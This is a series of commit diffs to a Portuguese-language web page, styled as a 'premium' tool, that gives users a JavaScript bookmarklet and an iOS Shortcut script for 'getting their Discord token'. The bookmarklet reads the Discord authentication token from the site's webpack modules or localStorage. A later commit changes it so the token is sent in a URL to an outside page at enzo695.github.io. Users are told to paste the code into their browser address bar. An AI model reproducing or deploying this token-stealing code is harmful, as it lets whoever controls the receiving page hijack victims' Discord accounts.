
==== commit 5d43c366: "fix: Removendo prefixo javascript do copiar para evitar bloqueio do navegador" ====
--- a/index.html
+++ b/index.html
@@ -56,7 +56,7 @@
                         <span>Código do Bookmarklet</span>
                         <button id="copyBtn" class="premium-btn small">COPIAR CÓDIGO</button>
                     </div>
-                    <pre><code id="bookmarkletCode">javascript:(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){let e=document.createElement('div');e.style='position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:#2c2f33;color:white;padding:30px;border-radius:15px;z-index:99999;box-shadow:0 0 20px rgba(0,0,0,0.5);border:2px solid #5865f2;text-align:center;font-family:sans-serif;width:80%';e.innerHTML='<h2 style="color:#5865f2;margin-top:0">Token Extraído!</h2><p style="word-break:break-all;background:#23272a;padding:15px;border-radius:8px;font-family:monospace;margin:20px 0">'+t+'</p><button id="closeBtn" style="background:#5865f2;color:white;border:none;padding:10px 25px;border-radius:5px;cursor:pointer;font-weight:bold">FECHAR</button>';document.body.appendChild(e);document.getElementById('closeBtn').onclick=()=>e.remove()}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
+                    <pre><code id="bookmarkletCode">(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){let e=document.createElement('div');e.style='position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:#2c2f33;color:white;padding:30px;border-radius:15px;z-index:99999;box-shadow:0 0 20px rgba(0,0,0,0.5);border:2px solid #5865f2;text-align:center;font-family:sans-serif;width:80%';e.innerHTML='<h2 style="color:#5865f2;margin-top:0">Token Extraído!</h2><p style="word-break:break-all;background:#23272a;padding:15px;border-radius:8px;font-family:monospace;margin:20px 0">'+t+'</p><button id="closeBtn" style="background:#5865f2;color:white;border:none;padding:10px 25px;border-radius:5px;cursor:pointer;font-weight:bold">FECHAR</button>';document.body.appendChild(e);document.getElementById('closeBtn').onclick=()=>e.remove()}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
                 </div>
             </div>
         </section>

==== commit c8baeea2: "feat: Adicionando redirecionamento para página de resultado premium" ====
--- a/index.html
+++ b/index.html
@@ -56,7 +56,7 @@
                         <span>Código do Bookmarklet</span>
                         <button id="copyBtn" class="premium-btn small">COPIAR CÓDIGO</button>
                     </div>
-                    <pre><code id="bookmarkletCode">(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){let e=document.createElement('div');e.style='position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background:#2c2f33;color:white;padding:30px;border-radius:15px;z-index:99999;box-shadow:0 0 20px rgba(0,0,0,0.5);border:2px solid #5865f2;text-align:center;font-family:sans-serif;width:80%';e.innerHTML='<h2 style="color:#5865f2;margin-top:0">Token Extraído!</h2><p style="word-break:break-all;background:#23272a;padding:15px;border-radius:8px;font-family:monospace;margin:20px 0">'+t+'</p><button id="closeBtn" style="background:#5865f2;color:white;border:none;padding:10px 25px;border-radius:5px;cursor:pointer;font-weight:bold">FECHAR</button>';document.body.appendChild(e);document.getElementById('closeBtn').onclick=()=>e.remove()}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
+                    <pre><code id="bookmarkletCode">(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){window.location.href='https://enzo695.github.io/token-/result.html?token='+t}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
                 </div>
             </div>
         </section>


==== commit 6b731464: "feat: Adicionando Modo Turbo (Atalho iOS) com design premium" ====
--- a/index.html
+++ b/index.html
@@ -21,40 +21,50 @@
             <p class="subtitle">A solução definitiva para pegar seu Token no iPhone sem complicação.</p>
         </header>
 
-        <section class="solution-card">
+        <section class="mode-selector">
+            <!-- CARD MODO PRO: ATALHO iOS -->
+            <div class="card-glass pro-card">
+                <div class="pro-badge">MODO TURBO</div>
+                <h2>🚀 Atalho 1-Clique (iOS)</h2>
+                <p>A forma mais rápida. Adicione um botão ao seu menu de compartilhar do Safari.</p>
+                
+                <div class="steps-compact">
+                    <p>1. Copie o <strong>Script Pro</strong> abaixo.</p>
+                    <p>2. No App <strong>Atalhos</strong>, crie um novo atalho.</p>
+                    <p>3. Adicione a ação <strong>"Executar JavaScript"</strong> e cole.</p>
+                </div>
+
+                <div class="action-grid">
+                    <button id="copyShortcutBtn" class="premium-btn gold">COPIAR SCRIPT PRO</button>
+                </div>
+            </div>
+
+            <!-- CARD REDIRECIONAMENTO -->
             <div class="card-glass">
-                <h2>🚀 Modo Rápido (Recomendado)</h2>
+                <h2>⚡ Modo Rápido (Web)</h2>
                 <div class="automation-zone">
-                    <p>Clique no botão abaixo para copiar o código e ir para o Discord.</p>
+                    <p>Copia o código e abre o Discord em uma nova aba.</p>
                     <button id="magicBtn" class="premium-btn large">COPIAR & ABRIR DISCORD</button>
                 </div>
                 
-                <hr class="divider">
+                <div class="divider">ou</div>
 
                 <h2>📱 Tutorial Detalhado</h2>
                 <div class="steps">
                     <div class="step">
                         <span class="step-number">01</span>
-                        <p>Copie o código abaixo clicando no botão azul.</p>
+                        <p>No Safari, toque no <strong>"AA"</strong> e selecione <strong>"Versão para Computador"</strong>.</p>
                     </div>
                     <div class="step">
                         <span class="step-number">02</span>
-                        <p>No Safari, toque no <strong>"AA"</strong> e selecione <strong>"Versão para Computador"</strong>. Depois entre em <strong>Discord.com</strong> e faça login.</p>
-                    </div>
-                    <div class="step">
-                        <span class="step-number">03</span>
-                        <p>Na barra de endereços, apague tudo o que estiver lá.</p>
-                    </div>
-                    <div class="step">
-                        <span class="step-number">04</span>
-                        <p>Digite <code>javascript:</code> e então <strong>COLE</strong> o código que você copiou.</p>
+                        <p>Digite <code>javascript:</code> na barra e então **COLE** o código.</p>
                     </div>
                 </div>
 
                 <div class="code-box">
                     <div class="code-header">
                         <span>Código do Bookmarklet</span>
-                        <button id="copyBtn" class="premium-btn small">COPIAR CÓDIGO</button>
+                        <button id="copyBtn" class="premium-btn small">COPIAR</button>
                     </div>
                     <pre><code id="bookmarkletCode">(function(){let t=(webpackChunkdiscord_app.push([[''],{},e=>{for(let c in e.c)if(e.c[c].exports?.default?.getToken)t=e.c[c].exports.default.getToken();for(let a in e.c[c].exports)if(e.c[c].exports?.[a]?.getToken&&e.c[c].exports[a][Symbol.toStringTag]!=="IntlMessagesProxy")t=e.c[c].exports[a].getToken()}] )||window.localStorage.getItem('token')||window.localStorage.getItem('__auth_token')).replace(/"/g,'');if(t&&t!=='undefined'){window.location.href='https://enzo695.github.io/token-/result.html?token='+t}else{alert('Token não encontrado! Certifique-se de estar logado no site do Discord.')};})();</code></pre>
                 </div>
--- a/style.css
+++ b/style.css
@@ -265,6 +265,56 @@
     text-transform: uppercase;
 }
 
+.mode-selector {
+    display: flex;
+    flex-direction: column;
+    gap: 30px;
+    animation: fadeInUp 1s ease-out 0.3s both;
+}
+
+.pro-card {
+    border: 2px solid #FFD700 !important;
+    background: linear-gradient(135deg, rgba(255, 215, 0, 0.05) 0%, rgba(35, 39, 42, 0.8) 100%) !important;
+    position: relative;
+    overflow: hidden;
+    text-align: left;
+}
+
+.pro-badge {
+    position: absolute;
+    top: 15px;
+    right: -30px;
+    background: #FFD700;
+    color: black;
+    padding: 5px 30px;
+    font-size: 0.7rem;
+    font-weight: 800;
+    transform: rotate(45deg);
+    font-family: 'Orbitron', sans-serif;
+    box-shadow: 0 0 15px rgba(255, 215, 0, 0.4);
+}
+
+.steps-compact {
+    text-align: left;
+    margin: 20px 0;
+    font-size: 0.9rem;
+    color: var(--text-muted);
+}
+
+.steps-compact p {
+    margin-bottom: 8px;
+}
+
+.premium-btn.gold {
+    background: linear-gradient(135deg, #FFD700 0%, #B8860B 100%);
+    color: black;
+    width: 100%;
+}
+
+.premium-btn.gold:hover {
+    box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
+}
+
 /* Animations */
 @keyframes fadeInDown {
     from { opacity: 0; transform: translateY(-30px); }
